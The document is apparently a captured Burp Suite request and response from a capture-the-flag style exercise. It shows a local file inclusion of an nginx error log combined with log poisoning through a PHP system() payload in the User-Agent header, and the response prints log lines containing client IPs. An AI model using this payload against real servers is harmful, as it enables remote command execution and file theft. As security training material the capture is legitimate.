 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /page.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 222.186.168.238:30005
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.186.168.238:30005
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <?php system('ls /;cat /*');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://222.186.168.238:30005/page.php?file=/flag.txt
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: FLAG=ZmxhZ3tjb29raWVzLWNvbnRhaW4taW5mb30%3D; csrftoken=
8C29ikcCSHxfTMK4W0oj07XkkMfcp5iJ; session=
d259c285-f25b-4012-92cf-d70982783bac.-XZ0JFv5745yWl_oWmoC3_4qf5Q
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
29 padding:50px;
30 background-color:#fff;
31 border-radius:1em;
32 }
33 a:link,a:visited{
34 color:#38488f;
35 text-decoration:none;
36 }
37 @media(max-width:700px){
38 body{
39 background-color:#fff;
40 }
41 div{
42 width:auto;
43 margin:0auto;
44 border-radius:0;
45 padding:1em;
46 }
47 }
48 </style>
49 </head>
50
51 <body>
52 <div>
53 2023/10/17 23:45:04 [error] 598#0: *1 directory index of
"/usr/share/nginx/html/" is forbidden, client: 223.104.38.225, server:
localhost, request: "GET / HTTP/1.1", host: "222.186.168.238:30005"
54 2023/10/18 00:20:05 [error] 598#0: *5 directory index of
"/usr/share/nginx/html/" is forbidden, client: 179.43.163.130, server:
localhost, request: "GET / HTTP/1.1", host: "222.186.168.238:30005"
55 2023/10/18 00:20:16 [error] 598#0: *6 directory index of
"/usr/share/nginx/html/" is forbidden, client: 179.43.163.130, server:
localhost, request: "GET / HTTP/1.1", host: "222.186.168.238:30005"
56 2023/10/18 01:25:43 [error] 598#0: *7 directory index of
"/usr/share/nginx/html/" is forbidden, client: 179.43.163.130, server:
localhost, request: "GET / HTTP/1.1", host: "222.186.168.238:30005"
57 2023/10/18 01:25:54 [error] 598#0: *8 directory index of
"/usr/share/nginx/html/" is forbidden, client: 179.43.163.130, server:
localhost, request: "GET / HTTP/1.1", host: "222.186.168.238:30005"
58 2023/10/18 02:32:21
59 <!--
60 if (strpos($file_path, ".") === 0 || substr_count($file_path, "..") >
2) {
61 echo "<p>malicious parameter</>
62 }
63 -->
64 </div>
65 </body>
66 </html>
67
68
Search... 0 matches